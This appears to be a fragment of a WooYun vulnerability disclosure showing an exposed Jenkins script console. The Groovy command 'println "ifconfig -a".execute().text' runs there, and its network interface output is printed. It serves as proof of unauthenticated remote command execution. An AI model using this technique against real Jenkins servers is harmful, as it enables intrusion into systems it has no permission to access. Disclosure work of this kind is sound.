 :8080/script
Jenkins
系统管理
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are
Credentials
1 println "ifconfig -a".execute().text
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
Result
eth0 Link encap:Ethernet HWaddr 00:50:56:9B:17:23
inet addr: .142 Bcast: .143 Mask:255.255.255.252
inet6 addr: :56ff:fe9b:1723/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:31566264 errors:0 dropped:0 overruns:0 frame:0
TX packets:15093342634 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2396992034 (2.2 GiB) TX bytes:11224935415836 (10.2 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2546243 errors:0 dropped:0 overruns:0 frame:0
TX packets:2546243 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org